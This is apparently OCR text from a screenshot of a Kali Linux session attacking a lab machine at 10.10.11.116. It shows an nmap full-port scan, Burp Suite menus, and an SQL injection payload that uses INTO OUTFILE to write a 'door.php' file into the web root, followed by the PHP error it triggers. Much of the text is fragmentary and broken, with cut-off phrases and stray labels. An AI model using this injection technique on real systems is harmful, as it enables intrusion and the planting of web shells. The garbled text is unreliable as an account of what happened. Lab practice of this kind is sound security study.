 1 2 3 4
10.10.14.19
1:47
root@kali: /home/kali
└─# nmap -sC -sV -O -p- --min-rate=5000 10.10.11.116
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-15 06:35 EDT
Warning: 10.10.11.116 giving up on port because retransmission cap hit (10
Nmap scan report for 10.10.11.116
Host is up (0.044s latency).
Not shown: 65512 closed tcp ports (reset)
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Organizer Extensions Learn Settings
10.10.11.116/account.php
10.10.11.116/account.php
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Join the UHC - September Qualifiers
Welcome lll
Other Players In Brazil' union select "" INTO OUTFILE '/var/www/html/door.php'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33
off
browser are held here
em before forwarding
erver.
en browser
23
eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 01:29 19-Jul-23
eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 01:47 19-Jul-23